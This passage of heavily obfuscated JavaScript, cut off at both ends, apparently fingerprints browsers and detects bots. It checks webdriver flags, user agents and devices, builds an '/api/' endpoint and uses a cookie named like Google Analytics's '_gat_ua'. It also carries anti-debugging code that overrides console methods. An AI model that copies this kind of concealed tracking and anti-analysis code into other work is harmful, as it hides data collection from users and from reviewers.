_0x29d270===_0x502f2e;},'IZfPI':'webdr'+_0x352216(_0x550eae._0x4c7c8,_0x550eae._0x3a5476,0x4da,0x389)+'OK','vkPFe':function(_0xc92dc3,_0x11ece8){return _0xc92dc3===_0x11ece8;},'QcrIK':function(_0x1b3286,_0x523cc0){return _0x1b3286===_0x523cc0;},'cmkfX':_0xf3f610(_0x550eae._0x4ba2eb,_0x550eae._0x3c31df,_0x550eae._0x23b1f0,0x3a2),'uoChG':'gxURl','UAOXe':function(_0x44b7e4,_0x1f7642){return _0x44b7e4>_0x1f7642;},'wiDFx':_0xf3f610(_0x550eae._0x2d4feb,0x412,_0x550eae._0x37ba10,_0x550eae._0xf4ac30)+_0x352216(0x3e9,0x3a2,0x478,_0x550eae._0x56957e)+'t\x20OK','dPSEh':_0x352216(_0x550eae._0x414b68,0x4e1,0x39f,0x369)+_0xf3f610(0x380,_0x550eae._0x24052f,_0x550eae._0x474735,0x524),'tAGQz':_0xf3f610(_0x550eae._0x10a83e,_0x550eae._0x109a7e,0x471,0x4de)+_0xf3f610(_0x550eae._0xe071eb,0x5c9,0x511,_0x550eae._0x51a6b0),'jyAeM':_0xf3f610(0x579,0x679,_0x550eae._0x28092f,_0x550eae._0x580231)+_0xf3f610(0x61b,_0x550eae._0x397c5f,0x539,0x660)+'-\x20OK','YcRah':function(_0x418192,_0x4660bc){return _0x418192===_0x4660bc;},'oYSfP':_0x352216(_0x550eae._0xe70ba2,0x430,0x47a,_0x550eae._0x4f6daa)+'ion','KSfEF':_0xf3f610(0x309,0x44a,0x4b5,0x591)+_0x352216(_0x550eae._0x259358,0x632,0x4c9,_0x550eae._0x4696a3)+_0x352216(_0x550eae._0x4b7b22,0x317,_0x550eae._0x5fbbed,0x525),'jRint':function(_0x4f9542,_0x593106){return _0x4f9542===_0x593106;},'NklLv':_0xf3f610(_0x550eae._0x36ca67,0x540,_0x550eae._0x52f62c,0x658)+_0x352216(_0x550eae._0x112b74,0x428,_0x550eae._0x1fb69d,0x438)+_0x352216(0x4c1,0x3b4,0x44b,_0x550eae._0x29aeca)+'olver'+'s','LzccR':_0x352216(0x315,_0x550eae._0x47b7f6,_0x550eae._0x5a43d3,_0x550eae._0x43760a)+_0x352216(_0x550eae._0x40114e,0x205,_0x550eae._0x21e3ed,0x352)+_0x352216(_0x550eae._0x3a0bcf,0x1d0,_0x550eae._0x5d9d35,0x20e),'CfdMH':function(_0x476bd4,_0x4a8438){return _0x476bd4===_0x4a8438;},'XoBUc':_0x352216(_0x550eae._0x4db8ef,_0x550eae._0x2c0b70,_0x550eae._0x4b2c1e,_0x550eae._0x5c782f)+_0xf3f610(_0x550eae._0x5c0bdf,_0x550eae._0x2088be,_0x550eae._0x2062f8,0x7f5),'KOgTx':function(_0x488c27,_0x281ee1){return _0x488c27!==_0x281ee1;},'hkHBh':_0x352216(0x29e,_0x550eae._0x38ddcb,0x2ba,_0x550eae._0xb3dbfe)+_0x352216(_0x550eae._0x1bda15,0x185,0x23b,_0x550eae._0xbb5189),'mbZYI':'Itera'+'tor','iFtyQ':'setHT'+_0x352216(_0x550eae._0x224015,0x2c2,0x3e0,_0x550eae._0x1fd4a8)+_0x352216(0x208,_0x550eae._0x1c73c1,0x37c,_0x550eae._0x49a76d),'EWHVK':'userA'+_0x352216(0x406,_0x550eae._0x15ffdd,_0x550eae._0x52e66c,0x333)+'ata','QWluQ':function(_0x762505,_0x43d8f4){return _0x762505+_0x43d8f4;},'Icgle':function(_0x3cbe41,_0x1a381a){return _0x3cbe41+_0x1a381a;},'GoRYj':'Chrom'+'e\x20','RXrKM':_0x352216(_0x550eae._0x362041,0x3c6,_0x550eae._0x47d662,0x4ea)+'e\x20mis'+'match','RZzqA':_0x352216(0x291,0x235,0x263,0x13d)+'|5|0|'+'2','vQEId':function(_0x2fd227,_0x4def36){return _0x2fd227>=_0x4def36;},'unXTI':function(_0x3537df,_0x274ecb){return _0x3537df in _0x274ecb;},'RrxFC':_0x352216(0x3ad,0x451,_0x550eae._0x60de83,0x2a0)+'eView'+_0xf3f610(0x552,_0x550eae._0x57e2d9,0x761,0x5cf)+'ition','GTDtu':function(_0x53913d,_0x47206b){return _0x53913d===_0x47206b;},'yXiOH':_0xf3f610(_0x550eae._0xe18411,_0x550eae._0x46c1b4,0x413,_0x550eae._0x25c998),'txKGv':_0xf3f610(_0x550eae._0x30fec1,0x5dd,0x73f,0x6b2)+_0x352216(0x4b7,_0x550eae._0x312f58,_0x550eae._0x486ffe,_0x550eae._0x56957e)+_0x352216(0x3fc,_0x550eae._0x258a5d,0x2bf,0x424)+_0xf3f610(0x6d2,0x69c,0x664,0x5a0),'BseEk':_0xf3f610(_0x550eae._0x47c818,_0x550eae._0x288d24,0x4ad,0x3ed)+'i','XKJhW':_0xf3f610(_0x550eae._0x18ca69,0x5dd,0x475,0x5d5)+_0xf3f610(_0x550eae._0x2bc48b,0x54e,0x516,0x424)+_0x352216(0x443,_0x550eae._0x418de9,0x470,_0x550eae._0x5a2aa2)+'досту'+_0xf3f610(0x29b,_0x550eae._0x4094e1,0x2df,_0x550eae._0x5508c),'aAHCY':function(_0x1f0c67,_0x3ed626){return _0x1f0c67===_0x3ed626;},'ZOESl':_0xf3f610(_0x550eae._0x5f1ab5,0x50b,0x600,_0x550eae._0x5a45a9),'BqqLB':function(_0x2cf4c0,_0x359c45){return _0x2cf4c0-_0x359c45;},'jhgVj':'Clien'+_0xf3f610(_0x550eae._0x548c04,_0x550eae._0x3bb688,_0x550eae._0x26aa44,_0x550eae._0xfe04e6)+_0x352216(_0x550eae._0x3bbeb2,0x321,0x39b,0x4f4),'pjdqa':_0x352216(_0x550eae._0x224d4a,0x135,_0x550eae._0x4fcd66,_0x550eae._0x21c0af)+'|4|0','eMMSZ':function(_0x250493,_0x3bf365){return _0x250493-_0x3bf365;},'eXOvW':_0xf3f610(_0x550eae._0x48cb12,_0x550eae._0x48b852,_0x550eae._0x23b8a5,0x770)+_0x352216(_0x550eae._0x3a3368,0x2b3,0x367,0x3e3),'Peljr':function(_0x1b8f18,_0x16ac49,_0x4c5e64,_0x474079){return _0x1b8f18(_0x16ac49,_0x4c5e64,_0x474079);},'zUIuF':function(_0x46fa81,_0x14918e,_0x52ca07){return _0x46fa81(_0x14918e,_0x52ca07);},'INGrk':_0x352216(_0x550eae._0x179bf8,0x387,0x275,0x3c9),'KaAON':_0x352216(0x3d7,0x3cf,_0x550eae._0x4ca3f2,0x264),'GQWCM':_0xf3f610(0x4b2,0x5cf,0x602,0x526),'wYTpu':function(_0x1e51ee,_0x3cbfe6){return _0x1e51ee<_0x3cbfe6;},'AzcXt':function(_0x4e09d3,_0x185ec8){return _0x4e09d3/_0x185ec8;},'Ezhly':function(_0x51ae4d,_0x24dff0){return _0x51ae4d<_0x24dff0;},'FPDCM':function(_0x285a82,_0x303f8c){return _0x285a82-_0x303f8c;},'YPeFq':function(_0x3e1790,_0x46b668){return _0x3e1790/_0x46b668;},'rsaqg':function(_0x2f899f,_0x4f5387){return _0x2f899f/_0x4f5387;},'dnXgD':function(_0x4b5b02,_0x4a4892){return _0x4b5b02+_0x4a4892;},'rUAOl':'Unkno'+'wn','mEHtz':_0xf3f610(0x75e,_0x550eae._0x147ae9,0x4aa,_0x550eae._0xf87953),'dHMTI':'Andro'+'id','dxJQq':function(_0x49a859,_0x3d29af){return _0x49a859===_0x3d29af;},'FSrgT':'BYusL','qeaYA':_0x352216(_0x550eae._0x5afb4a,_0x550eae._0x19f3e0,0x300,_0x550eae._0x76521a)+'ws','mJaXO':_0x352216(_0x550eae._0x405ef8,0x1a5,_0x550eae._0x13a3d1,0x265)+'ws\x2010'+_0x352216(_0x550eae._0x216c57,0x1fb,0x23c,_0x550eae._0x411f66),'qEsAR':_0xf3f610(_0x550eae._0x56ace0,_0x550eae._0x4840df,0x643,0x66d),'pwDPO':_0xf3f610(_0x550eae._0x26e454,0x5f6,_0x550eae._0x40bb8a,0x512),'UfVnY':_0x352216(_0x550eae._0x2917d2,_0x550eae._0x147dd1,_0x550eae._0x10c0ef,_0x550eae._0x285315),'AvUot':_0x352216(0x383,_0x550eae._0x587faf,0x490,0x48b),'bWQQW':'Samsu'+_0x352216(_0x550eae._0x21e2b1,0x490,_0x550eae._0x20dae4,0x4f1)+_0x352216(0x521,_0x550eae._0xb3c75f,_0x550eae._0x35ded4,_0x550eae._0x39cdc0),'WizZx':_0x352216(_0x550eae._0x20e2c,0x284,0x39f,0x423)+'e','WPyrO':'RdTZS','UMNzp':_0x352216(_0x550eae._0xc1eb90,_0x550eae._0x4df3b9,0x356,_0x550eae._0xc69b38),'UwtiS':'Firef'+'ox','eMZEN':_0xf3f610(0x47a,_0x550eae._0x2ca938,_0x550eae._0x3e23ff,_0x550eae._0x187eb7)+'i','dQozb':function(_0x5cfafa){return _0x5cfafa();},'WTAvz':function(_0x532a1a,_0x2a9031){return _0x532a1a===_0x2a9031;},'CUcCj':function(_0x22028d,_0x6cfca8){return _0x22028d===_0x6cfca8;},'ShKAT':function(_0x4b86a4,_0x18eb8b){return _0x4b86a4(_0x18eb8b);},'RIEPp':function(_0x39c811,_0x4ceb35){return _0x39c811===_0x4ceb35;},'QWQbD':'HNlmO','sbidb':function(_0x36d340,_0x319916){return _0x36d340(_0x319916);},'TmryY':_0xf3f610(0x620,0x4cc,_0x550eae._0x47e5d8,_0x550eae._0x48d689),'zYHnx':_0x352216(_0x550eae._0x28af10,0x2a7,0x350,0x334),'upRrJ':function(_0x510775,_0x3ae297){return _0x510775===_0x3ae297;},'FjRUK':'OqiqZ','qwXnb':_0xf3f610(0x68d,_0x550eae._0x39cd94,_0x550eae._0x5b19fd,_0x550eae._0x5638ec),'IZRbM':_0x352216(0x28a,0x29a,0x3b2,0x4c4),'oUNLF':_0x352216(_0x550eae._0x5980ae,0x245,_0x550eae._0x113891,0x3bd)+_0x352216(0x36b,0x48f,_0x550eae._0x2958b4,0x39f)+'pe','SaCPd':'Conte'+_0xf3f610(0x2a4,0x3db,_0x550eae._0x37d738,_0x550eae._0x1b17ab)+_0x352216(_0x550eae._0x3ab595,_0x550eae._0x196c02,_0x550eae._0x305a25,0x47f)+'g','ADwCQ':'mlglI','KYwMd':_0x352216(0x1f9,_0x550eae._0x5b5c7a,0x346,0x2fa),'DCmwW':function(_0x448cb3,_0x3bc083){return _0x448cb3===_0x3bc083;},'wxtoo':function(_0x251b6a,_0x3a297a,_0x33c7f4){return _0x251b6a(_0x3a297a,_0x33c7f4);},'SfEDH':function(_0xed8355,_0x8cd601,_0x2bc506){return _0xed8355(_0x8cd601,_0x2bc506);},'podPp':_0x352216(_0x550eae._0x54ef20,0x37a,0x4b8,0x57b)+'rk_er'+_0xf3f610(_0x550eae._0x28847f,_0x550eae._0x23bb76,_0x550eae._0x53f8a3,_0x550eae._0x145060),'hOnIc':function(_0x11f340,_0x586d8f,_0x30bf1e){return _0x11f340(_0x586d8f,_0x30bf1e);},'nfrXY':_0xf3f610(0x47a,0x585,0x601,_0x550eae._0x5ad8e7)+_0x352216(_0x550eae._0x3793dc,_0x550eae._0x90714e,_0x550eae._0x548c04,_0x550eae._0x2f8732),'LrNhC':_0xf3f610(0x739,0x60d,0x71d,_0x550eae._0x36ee7a),'ZHNiM':function(_0x5f04e0,_0x447636){return _0x5f04e0(_0x447636);},'IDTJf':function(_0x30e172){return _0x30e172();},'HLavm':_0xf3f610(_0x550eae._0x279bef,0x444,_0x550eae._0x11c69f,_0x550eae._0x4bd4f9),'tggMn':function(_0x556ba9,_0x59f6db,_0x5b6b1a,_0x187ef5){return _0x556ba9(_0x59f6db,_0x5b6b1a,_0x187ef5);},'nhEdj':_0x352216(_0x550eae._0x106c1a,0x2e0,0x2a1,_0x550eae._0x209360),'BXLPa':_0x352216(_0x550eae._0x308f3f,0x405,0x2a4,0x2cd)+_0x352216(_0x550eae._0x2c7e7e,0x4ca,_0x550eae._0x4f67a0,0x2c7),'WQQhJ':_0xf3f610(_0x550eae._0xa49fd4,_0x550eae._0x346d84,_0x550eae._0x1b7bb9,_0x550eae._0x58dec0)+_0xf3f610(0x4dc,_0x550eae._0x5c8746,_0x550eae._0xbf2f9b,0x5f8),'iQKxg':'_gat_'+'ua','UbRAR':_0x352216(_0x550eae._0x360449,0x2c5,0x30d,_0x550eae._0x5680fd)+_0xf3f610(0x547,_0x550eae._0x4ebbb1,0x738,0x619)+_0x352216(0x236,0x2a8,0x2fe,0x2c9),'vVUPp':function(_0x35fe76,_0x31f7c1){return _0x35fe76(_0x31f7c1);},'fNbcS':_0xf3f610(0x798,_0x550eae._0xf0b6a6,0x783,_0x550eae._0x57c7b1)+_0x352216(0x3f2,_0x550eae._0x51881e,_0x550eae._0x1b830e,0x4bc)+_0xf3f610(_0x550eae._0x760c3,0x5f0,0x655,_0x550eae._0x3e020b)+_0xf3f610(_0x550eae._0x173e85,_0x550eae._0x5c5e30,_0x550eae._0x4ecd43,0x48c)+'авлен'+'ы\x20ран'+'ее'},_0x50338c=(function(){var _0x1c4b38={_0x5ab3c4:0x88,_0x4f0fc6:0x210,_0x47b8e3:0x1ab,_0x56bf35:0x199,_0x4c1fa5:0x302,_0x2de5a3:0x159,_0x2ecc2b:0x22b,_0x385bd5:0x202,_0x1db7d4:0x24c,_0x587854:0x13c,_0x2260a7:0xe7,_0x1577f5:0x12e,_0x4611e7:0x1f,_0x42a93d:0x2d,_0x3510be:0x132},_0x435ccb={_0x1466d3:0x173,_0x1cd0eb:0x8b},_0x2da264={_0x4f7641:0x819,_0x4981cb:0x745,_0x268eab:0x823},_0x56512f={'NxLiB':function(_0xee7080,_0x3783eb){function _0x125311(_0x56d3cd,_0x50d9d7,_0x1d7e29,_0x2cb572){return _0x2883(_0x56d3cd-0x35d,_0x2cb572);}return _0x45a8f7[_0x125311(0x716,_0x2da264._0x4f7641,_0x2da264._0x4981cb,_0x2da264._0x268eab)](_0xee7080,_0x3783eb);},'eLkLR':_0x45a8f7[_0x3e9363(_0x1f22ac._0x2548c6,_0x1f22ac._0x43aa0d,_0x1f22ac._0x21d274,0x555)],'dAzBc':function(_0xf84b9b,_0xff08bc,_0xf61079,_0x427260){return _0xf84b9b(_0xff08bc,_0xf61079,_0x427260);}};function _0x3e9363(_0x5e6c54,_0x187f3e,_0x2ef9c2,_0x2b9df1){return _0xf3f610(_0x2ef9c2,_0x5e6c54-0x170,_0x2ef9c2-_0x374468._0x2b87d1,_0x2b9df1-0x1e2);}var _0x312474=!![];return function(_0x47e440,_0x5dfc78){var _0x52b97f={'bgKqm':function(_0x5264d2,_0x16b0f7,_0x2ba0bf,_0x450d67){return _0x5264d2(_0x16b0f7,_0x2ba0bf,_0x450d67);},'DqewD':function(_0x2b05e3,_0x36105f,_0x77f7d1,_0x2b2298){function _0x15a71c(_0x25b009,_0xe0de5f,_0x44165a,_0x3ed051){return _0x2883(_0x25b009- -0x3c3,_0xe0de5f);}return _0x56512f[_0x15a71c(-_0x435ccb._0x1466d3,-0x188,-_0x435ccb._0x1cd0eb,-0x1c0)](_0x2b05e3,_0x36105f,_0x77f7d1,_0x2b2298);},'nqlth':function(_0x50bbd1,_0x4f56bd,_0x31c123){return _0x50bbd1(_0x4f56bd,_0x31c123);}},_0x1c767f=_0x312474?function(){var _0x403b02={_0x428951:0x30d};function _0x3b9b73(_0x8afbb3,_0xc1d2e,_0x5743f5,_0x45ab3c){return _0x2883(_0x45ab3c- -0x1a3,_0xc1d2e);}function _0x150b50(_0xd40b79,_0x5b5878,_0x317dd0,_0x5c203e){return _0x2883(_0xd40b79- -_0x403b02._0x428951,_0x5c203e);}if(_0x5dfc78){if(_0x56512f[_0x3b9b73(0x261,0x4d,_0x1c4b38._0x5ab3c4,0x177)](_0x3b9b73(0x260,_0x1c4b38._0x4f0fc6,0x1f4,_0x1c4b38._0x47b8e3),_0x56512f[_0x150b50(0x43,0xa9,-0x31,0xf6)])){var _0x409502=_0x5dfc78[_0x150b50(_0x1c4b38._0x56bf35,_0x1c4b38._0x4c1fa5,0x198,0x18c)](_0x47e440,arguments);return _0x5dfc78=null,_0x409502;}else try{var _0xea6c4e=_0x2dc5cb[_0x3b9b73(0x333,_0x1c4b38._0x2de5a3,_0x1c4b38._0x2ecc2b,_0x1c4b38._0x385bd5)](_0x2cd0b8[_0x150b50(0x136,0xea,0xd3,_0x1c4b38._0x1db7d4)+_0x150b50(_0x1c4b38._0x587854,0x56,0x298,0x202)+'xt']);_0x52b97f[_0x3b9b73(0x11e,0x5b,0x149,_0x1c4b38._0x2260a7)](_0x459780,_0x12f7d0,'1',_0x365caf);if(_0x26a82b)_0x2f1b07(!![],_0xea6c4e);}catch(_0x843dc2){_0x52b97f[_0x150b50(-0x61,-_0x1c4b38._0x1577f5,_0x1c4b38._0x4611e7,_0x1c4b38._0x42a93d)](_0x1b49ec,_0x5423e5,'1',_0x413604);if(_0x438216)_0x52b97f[_0x150b50(0x99,_0x1c4b38._0x3510be,0x20,0x153)](_0x312b42,!![],null);}}}:function(){};return _0x312474=![],_0x1c767f;};}());'use strict';var _0x25d565=_0x352216(_0x550eae._0x43d255,0x230,_0x550eae._0x2570d1,_0x550eae._0x3e2ac0)+_0x352216(0x302,0x354,0x3eb,_0x550eae._0x1d2c22)+_0xf3f610(_0x550eae._0x59425c,_0x550eae._0x59a095,_0x550eae._0x106dd8,0x43f)+_0x352216(0x395,_0x550eae._0x8a1d68,0x424,0x582)+_0x352216(_0x550eae._0x4e49a6,_0x550eae._0x30b94e,0x3a8,0x2bd)+_0xf3f610(0x4f4,_0x550eae._0x2d4feb,_0x550eae._0x598198,0x4b1)+'/api/'+_0x352216(0x2e1,_0x550eae._0x5595b6,0x398,_0x550eae._0x4f0744)+'ct',_0xa2302c=0x10d*0x13+0xfb4+-0x13*0x1df,_0x267f6f=['24839'+_0x352216(0x1f5,0x30f,_0x550eae._0x4e49a6,_0x550eae._0x4cd232),_0x45a8f7[_0xf3f610(_0x550eae._0x1e9bd3,0x56b,_0x550eae._0x3a26ff,_0x550eae._0x5034b)],_0x45a8f7[_0xf3f610(0x555,0x4ca,_0x550eae._0xc4a15b,_0x550eae._0x58dcc6)],_0x45a8f7['BXLPa'],_0x45a8f7[_0x352216(0x37a,_0x550eae._0x59dfd0,_0x550eae._0x3b9e64,_0x550eae._0x1861be)]],_0x1141ba=_0x45a8f7[_0x352216(_0x550eae._0x3bc9df,_0x550eae._0x20d86d,0x33f,_0x550eae._0x48c5bc)],_0x30f3e8=_0x45a8f7[_0x352216(_0x550eae._0x18191d,_0x550eae._0x804515,_0x550eae._0x48c5bc,_0x550eae._0x1802d4)];function _0x50ea03(){var _0x36ff43={_0x310f9a:0x13a,_0x11fdde:0x291,_0x2bee1a:0x217,_0x1b4562:0x27f,_0x80e7af:0x522,_0x462253:0x472,_0x1d4189:0x654,_0x3b3064:0x56f,_0x3e2011:0x665,_0x52b705:0x8a7,_0x3cb376:0x8aa,_0x29de31:0x756,_0x4d4d59:0x5aa,_0x278412:0x27c,_0x2cb9cf:0x3f1,_0x60a400:0x429,_0x341aff:0x3bc,_0x4b3b4d:0x3e8,_0x49a949:0x343,_0x522c46:0x287,_0x4504e4:0xcb,_0x2f2aed:0x22d,_0x3c4b3a:0x60f,_0x455965:0x68b,_0x5ceabc:0x788,_0x2b3582:0x768,_0x3ac784:0x4ac,_0x490a4b:0x370,_0x320e3f:0x215,_0x45bbd0:0x660,_0x23af18:0x590,_0x19a909:0x3ce,_0x4043f6:0x437,_0x5c19ba:0x63d,_0x5af860:0x65e,_0xe8bee2:0x3fe,_0x52e33:0x2b0,_0x1775a1:0x4ff,_0x4f957b:0x482,_0x4232d6:0x418,_0x4a52b5:0x694,_0x5650f3:0x5db,_0x5d15d2:0x60f,_0x3dcafa:0x3e2,_0x26580d:0x252,_0xeadd09:0x316,_0x326c20:0x7ec,_0x528ac2:0x452,_0x5d29ae:0x3d1,_0x5da0eb:0x2d8,_0x27d56e:0x41f,_0x416917:0x440,_0x520e64:0x64e,_0x270ed4:0x621,_0x3b7914:0x503,_0x146d30:0x5fe,_0x26ff34:0x61d,_0x18d049:0x566,_0x5499ea:0x748,_0x3802a6:0x5ba,_0x5e2feb:0x60e,_0x912be5:0x53c,_0x1632fe:0x5b0,_0x3de3ef:0x1cc,_0x167236:0x23b,_0x2aa9e5:0x210,_0x237b0f:0x366,_0x2a0350:0x250,_0x38095e:0x2ca,_0x46583e:0x3bd,_0x31befb:0x1ca,_0x59aa6a:0x1e8,_0x8263df:0x1fb,_0x536c80:0x308,_0x587e8d:0x264,_0x420188:0x213},_0x54f902={_0x3a44b7:0x156,_0x442375:0x1b1},_0x547578={_0x503ec8:0x270},_0x51846b={_0x38f86b:0x24c,_0x17c67c:0x236},_0x2334d1={_0x2abd01:0x317,_0x3324af:0x38d,_0x6b6158:0x447},_0x46d0b0={_0x43112e:0x1e0},_0xe8725b={_0x3bcd07:0x5e1,_0x370a60:0x479},_0x55d494={_0x1532a8:0x87e},_0x3d9f4f={_0x15fb96:0x311},_0x440f14={'Xpykc':function(_0x3e7213,_0x57327b){function _0x34ea6f(_0x48d8b7,_0x3595d0,_0x52e477,_0x4a87f0){return _0x2883(_0x4a87f0-_0x3d9f4f._0x15fb96,_0x3595d0);}return _0x45a8f7[_0x34ea6f(_0x55d494._0x1532a8,0x888,0x73d,0x778)](_0x3e7213,_0x57327b);},'WyGQp':function(_0x94524d,_0x521d47){return _0x94524d===_0x521d47;},'eSnWS':function(_0x4c0881,_0x533fa5){function _0x35f520(_0x58b803,_0x444114,_0x389fb1,_0x473233){return _0x2883(_0x58b803-0x1a4,_0x389fb1);}return _0x45a8f7[_0x35f520(0x562,0x44b,_0xe8725b._0x3bcd07,_0xe8725b._0x370a60)](_0x4c0881,_0x533fa5);},'IvKIj':function(_0x53de1d,_0x20561a){function _0x4702dd(_0x1e5134,_0x38faa5,_0xf72739,_0x5f120b){return _0x2883(_0x1e5134- -0x3d5,_0xf72739);}return _0x45a8f7[_0x4702dd(-0x1e2,-_0x46d0b0._0x43112e,-0x76,-0x2c5)](_0x53de1d,_0x20561a);},'UqwMN':function(_0x318ef6){function _0x5b1b05(_0x354e19,_0x160048,_0x5586bc,_0x1d1d4c){return _0x2883(_0x160048- -0x5b,_0x354e19);}return _0x45a8f7[_0x5b1b05(_0x2334d1._0x2abd01,_0x2334d1._0x3324af,_0x2334d1._0x6b6158,0x455)](_0x318ef6);},'VqbkP':_0x45a8f7[_0x219f31(_0x3342c8._0x13adca,_0x3342c8._0x5e1b9b,_0x3342c8._0x1780fc,_0x3342c8._0x142677)],'EwsMT':_0x45a8f7['whgqY'],'azisf':_0x45a8f7[_0x219f31(0x527,0x61d,0x522,_0x3342c8._0x495642)],'kwWED':'warn','WCAQL':_0x45a8f7[_0x424b14(0x6bb,0x679,_0x3342c8._0x1547d6,_0x3342c8._0x26150d)],'VsHGk':_0x45a8f7['UIYXh'],'LYObf':_0x424b14(_0x3342c8._0x5e3672,0x580,0x642,_0x3342c8._0x1b8b46),'rSdAo':_0x45a8f7[_0x219f31(0x3d8,0x4c4,0x515,0x5ed)]};function _0x424b14(_0x2da366,_0x47a7eb,_0x1674a0,_0x566042){return _0xf3f610(_0x47a7eb,_0x566042-0xe9,_0x1674a0-_0x32e519._0x2bd11a,_0x566042-_0x32e519._0x16cc01);}var _0x1b420a=_0x45a8f7[_0x219f31(0x69d,_0x3342c8._0x5f0997,0x6a7,_0x3342c8._0x49b03f)](_0x50338c,this,function(){var _0x346b04={_0x5f217e:0xc4,_0x3cb7cc:0x16f},_0x2d17ac={'TjSrJ':function(_0x20c837,_0x319d3d){function _0x2a3bd3(_0xc16b56,_0x2d21ea,_0x1d31ce,_0x20b4ec){return _0x2883(_0xc16b56-0xf7,_0x20b4ec);}return _0x440f14[_0x2a3bd3(0x335,_0x51846b._0x38f86b,_0x51846b._0x17c67c,0x40d)](_0x20c837,_0x319d3d);},'jfDfN':function(_0x89230c,_0x100f70){function _0x2e3205(_0x571e48,_0x31da28,_0x39a085,_0x2e1c10){return _0x2883(_0x31da28- -0xc5,_0x2e1c10);}return _0x440f14[_0x2e3205(0x2b1,0x215,_0x547578._0x503ec8,0x1a4)](_0x89230c,_0x100f70);}};function _0x1ff5b7(_0x57478b,_0x83a750,_0x1743d2,_0x3c681c){return _0x219f31(_0x83a750,_0x3c681c- -0x243,_0x1743d2-_0x54f902._0x3a44b7,_0x3c681c-_0x54f902._0x442375);}var _0x235e12;try{var _0x30fe6b=Function(_0x440f14[_0x1ff5b7(0x2de,_0x36ff43._0x310f9a,0x1b7,_0x36ff43._0x11fdde)](_0x440f14['IvKIj'](_0x1ff5b7(_0x36ff43._0x2bee1a,0x4ae,0x480,0x372)+_0x1ff5b7(_0x36ff43._0x1b4562,_0x36ff43._0x80e7af,0x34d,0x3f4)+'nctio'+_0x212450(_0x36ff43._0x462253,_0x36ff43._0x1d4189,_0x36ff43._0x3b3064,0x5bf),_0x212450(_0x36ff43._0x3e2011,_0x36ff43._0x52b705,_0x36ff43._0x3cb376,_0x36ff43._0x29de31)+_0x212450(0x420,_0x36ff43._0x4d4d59,0x6d8,0x583)+_0x1ff5b7(_0x36ff43._0x278412,_0x36ff43._0x2cb9cf,_0x36ff43._0x60a400,_0x36ff43._0x341aff)+_0x1ff5b7(0x2c8,_0x36ff43._0x4b3b4d,_0x36ff43._0x49a949,_0x36ff43._0x522c46)+_0x1ff5b7(_0x36ff43._0x4504e4,0x1eb,_0x36ff43._0x2f2aed,0x1ea)+_0x212450(0x7a3,0x5ff,0x5e8,0x64e)+'\x20)'),');'));_0x235e12=_0x440f14['UqwMN'](_0x30fe6b);}catch(_0x57cf60){if(_0x440f14[_0x212450(0x74e,0x546,_0x36ff43._0x3c4b3a,_0x36ff43._0x455965)]!==_0x440f14[_0x212450(0x7f1,_0x36ff43._0x5ceabc,0x8a3,_0x36ff43._0x2b3582)])_0x235e12=window;else{var _0x276f5c='';for(var _0x5194bd=-0x2010*0x1+0x321+0x1cef*0x1;_0x2d17ac[_0x1ff5b7(_0x36ff43._0x3ac784,0x21f,0x27d,_0x36ff43._0x490a4b)](_0x5194bd,_0x2c103b['lengt'+'h']);_0x5194bd++){var _0x1ca4da=_0x3500a1[_0x1ff5b7(0xd7,0x390,0x170,_0x36ff43._0x320e3f)+_0x212450(_0x36ff43._0x45bbd0,_0x36ff43._0x23af18,0x79e,0x6fd)](_0x5194bd)['toStr'+_0x212450(0x602,_0x36ff43._0x19a909,_0x36ff43._0x4043f6,0x51a)](0x55*-0x22+0x716+0x444);_0x2d17ac[_0x212450(0x73e,0x571,_0x36ff43._0x5c19ba,_0x36ff43._0x5af860)](_0x1ca4da[_0x1ff5b7(_0x36ff43._0xe8bee2,0x432,0x4b3,0x440)+'h'],0x1b0b+0xe2f+-0x2939*0x1)&&(_0x276f5c+='0'),_0x276f5c+=_0x1ca4da;}return _0x276f5c;}}function _0x212450(_0x1c69a8,_0x1ad786,_0x5d3b27,_0x1111ce){return _0x219f31(_0x1ad786,_0x1111ce-_0x346b04._0x5f217e,_0x5d3b27-0x4c,_0x1111ce-_0x346b04._0x3cb7cc);}var _0x2544e3=_0x235e12['conso'+'le']=_0x235e12[_0x212450(0x67a,0x846,0x6d9,0x6ef)+'le']||{},_0x416f56=[_0x440f14[_0x1ff5b7(_0x36ff43._0x52e33,0x2ad,_0x36ff43._0x1775a1,0x3e6)],_0x440f14[_0x1ff5b7(0x35d,0x43d,_0x36ff43._0x4f957b,_0x36ff43._0x4232d6)],_0x212450(0x687,_0x36ff43._0x4a52b5,_0x36ff43._0x5650f3,_0x36ff43._0x5d15d2),_0x440f14['WCAQL'],_0x440f14[_0x1ff5b7(0x248,_0x36ff43._0x3dcafa,_0x36ff43._0x26580d,_0x36ff43._0xeadd09)],_0x440f14[_0x212450(_0x36ff43._0x326c20,0x6b3,0x718,0x6d6)],_0x1ff5b7(0x5ba,_0x36ff43._0x528ac2,0x3f3,0x46b)];for(var _0x487080=0x24b*0xb+-0x1126+0x3*-0x2b1;_0x487080<_0x416f56[_0x1ff5b7(_0x36ff43._0x5d29ae,_0x36ff43._0x5da0eb,_0x36ff43._0x27d56e,_0x36ff43._0x416917)+'h'];_0x487080++){var _0x1dba4a=_0x440f14[_0x212450(_0x36ff43._0x23af18,_0x36ff43._0x520e64,_0x36ff43._0x270ed4,_0x36ff43._0x3b7914)][_0x212450(_0x36ff43._0x146d30,_0x36ff43._0x26ff34,0x5f3,_0x36ff43._0x18d049)]('|'),_0x160010=-0x223*-0x6+0x1ebf+0x2b91*-0x1;while(!![]){switch(_0x1dba4a[_0x160010++]){case'0':var _0x22c675=_0x2544e3[_0x4445fd]||_0x42cea9;continue;case'1':_0x42cea9[_0x212450(_0x36ff43._0x5499ea,_0x36ff43._0x3802a6,0x6be,_0x36ff43._0x5e2feb)+_0x212450(_0x36ff43._0x912be5,0x4f4,0x683,_0x36ff43._0x1632fe)]=_0x50338c[_0x1ff5b7(_0x36ff43._0x3de3ef,0x14f,0x82,0x18a)](_0x50338c);continue;case'2':var _0x4445fd=_0x416f56[_0x487080];continue;case'3':var 